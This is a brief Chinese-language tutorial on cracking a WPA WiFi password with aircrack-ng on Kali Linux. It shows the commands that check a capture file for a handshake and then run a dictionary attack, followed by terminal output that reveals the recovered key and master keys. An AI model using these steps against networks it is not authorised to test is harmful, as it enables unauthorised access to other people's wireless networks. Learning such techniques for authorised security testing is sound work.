 aircrack-ng 工具进行wifi 密码破解
1. 用aircrack-ng检查cap包：aircrack-ng xxx.cap
root@kali:~/Desktop# aircrack-ng shipin.cap
Opening shipin.cap
Read 16664 packets.
# BSSID ESSID Encryption
1 00:1D:0F:5D:D0:EE 0719 WPA (1 handshake)
Choosing first network as target.
Opening shipin.cap
Please specify a dictionary (option -w).
Quitting aircrack-ng...
2. 用aircrack-ng跑字典进行握手包破解：aircrack-ng xxx.cap –w pass.txt
root@kali:~/Desktop# aircrack-ng shipin.cap -w pass.txt
Opening shipin.cap
Read 16664 packets.
# BSSID ESSID Encryption
1 00:1D:0F:5D:D0:EE 0719 WPA (1 handshake)
Choosing first network as target.
Opening shipin.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 8/2492 keys tested (296.77 k/s)
Time left: 8 seconds 0.32%
KEY FOUND! [ 88888888 ]
Master Key : B4 30 38 0F 24 7B 57 AC DE B5 3A 7F 2E FE 6B 45
0B 34 02 C3 89 F9 69 D5 B7 35 87 1B FB 4C EE 7F
Transient Key : 17 AE 23 D0 69 7C 0D 45 2B 40 F6 7D 06 C9 C5 6F
25 F0 B0 48 7A 6C 22 7C E2 73 50 71 46 FE 5D 0C
8F 59 01 BE 66 56 DF 1E 58 DD 34 DB BF A7 2D FD
2C 53 11 7F B2 E5 F0 16 7F 57 F5 6A 04 36 F5 71
EAPOL HMAC : 75 19 C5 F3 3E 33 58 23 CA 4B A1 85 FB 46 C0 2A